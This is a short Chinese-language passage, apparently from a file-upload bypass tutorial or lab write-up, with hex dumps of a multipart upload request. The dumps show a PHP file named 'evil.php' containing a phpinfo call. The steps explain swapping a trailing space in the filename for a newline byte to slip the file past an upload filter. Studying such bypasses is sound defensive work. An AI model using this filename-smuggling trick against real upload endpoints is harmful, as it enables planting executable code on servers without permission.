 00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 35 34 -------------954
00000330 32 37 33 39 36 33 34 31 35 33 30 32 36 36 35 30 2739634153026650
00000340 32 39 31 33 32 35 31 31 35 32 0d 0a 43 6f 6e 74 2913251152 Cont
00000350 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000360 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000370 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e ="name" evil.
00000380 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 2d 2d 2d 39 35 34 32 37 33 39 36 33 34 31 35 33 ---9542739634153
000003b0 30 32 36 36 35 30 32 39 31 33 32 35 31 31 35 32 0266502913251152
000003c0 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
①、此处可见php末尾有一个空格
②、那如何Hex如此之多我们怎么快速找到对应位置?
//当鼠标悬浮对应的Hex位置后会高亮标记对应的参数位置
000002f0 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream <?php
00000300 20 70 68 70 69 6e 66 6f 28 29 3b 20 3f 3e 0d 0a phpinfo(); ?>
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 39 35 34 -------------954
00000330 32 37 33 39 36 33 34 31 35 33 30 32 36 36 35 30 2739634153026650
00000340 32 39 31 33 32 35 31 31 35 32 0d 0a 43 6f 6e 74 2913251152 Cont
00000350 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000360 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000370 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e ="name" evil.
00000380 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 2d 2d 2d 39 35 34 32 37 33 39 36 33 34 31 35 33 ---9542739634153
000003b0 30 32 36 36 35 30 32 39 31 33 32 35 31 31 35 32 0266502913251152
000003c0 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
③、找到对应的空格位置后，将空格符20替换为换行符0a